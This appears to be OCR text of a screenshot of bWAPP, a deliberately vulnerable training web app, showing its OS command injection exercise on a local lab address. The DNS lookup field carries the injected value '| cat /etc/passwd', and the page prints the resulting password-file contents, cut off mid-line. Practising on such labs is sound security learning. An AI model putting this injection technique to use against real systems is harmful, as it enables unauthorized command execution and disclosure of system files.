 192.168.0.8/bWAPP/commandi.php
Buscar
Más visitados Comenzar a usar Firefox
bWAPP
an extremely buggy web app !
Choose your
--------------------- b
Set your sec
low Set
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout
/ OS Command Injection /
DNS lookup: | cat /etc/passwd Lookup
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:
/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin dbus:x:81:81:System message
bus:/:/sbin/nologin polkitd:x:999:998:User for polkitd:/:/sbin/nologin unbound:x:998:997:Unbound DNS resolver:/etc
/unbound:/sbin/nologin colord:x:997:996:User for colord:/var/lib/colord:/sbin/nologin usbmuxd:x:113:113:usbmuxd
user:/:/sbin/nologin avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin avahi-
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / N